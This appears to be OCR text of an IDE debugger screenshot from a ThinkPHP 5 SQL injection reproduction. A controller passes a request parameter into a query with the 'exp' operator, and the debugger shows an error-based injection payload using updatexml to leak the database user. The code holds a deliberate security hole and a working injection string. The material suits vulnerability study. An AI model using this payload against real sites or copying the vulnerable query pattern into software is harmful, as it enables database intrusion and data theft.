 1: Pr
Z: Structure
library
think
cache
config
console
controller
db
builder
connector
exception
Builder.php
Connection.php
Query.php
debug
exception
log
model
paginator
process
response
session
template
1 <?php
2 namespace app\index\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 $username = request()->get( name: 'username'); $username: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
9 $result = db( name: 'users')->where( field: 'username', op: 'exp',$username)->select();
10 return 'select success';
11 }
12 }
\app\index\controller › Index
atabase
Debug: thinkphp5
Debugger Console Output
Frames
Index.php:9, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
Variables
$username = ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
$this = {app\index\controller\Index} [0]
$_COOKIE = {array} [2]
$_ENV = {array} [6]